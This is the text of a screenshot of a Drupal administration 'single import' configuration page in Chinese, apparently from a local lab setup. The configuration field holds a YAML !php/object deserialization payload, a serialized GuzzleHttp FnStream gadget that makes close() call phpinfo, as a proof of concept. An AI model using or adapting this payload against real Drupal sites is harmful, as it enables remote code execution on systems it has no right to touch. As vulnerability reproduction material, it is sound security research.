 单个导入 | Drupal
不安全 192.168.174.128:8080/admin/config/development/configuration/single/import 无痕模式
返回网站 管理 快捷方式 admin
内容 结构 外观 扩展 配置 人员 报告 帮助
首页 » 管理 » 配置 » 开发 » 同步
要想导入单一的配置项，可以将其 YAML 结构粘贴到文本框中。
配置类型 *
简单配置
配置名称 *
test
输入配置文件的名称（不含 .yml 扩展名）。（例如，system.site）
将配置粘贴到此处 *
!php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"phpinfo\";}"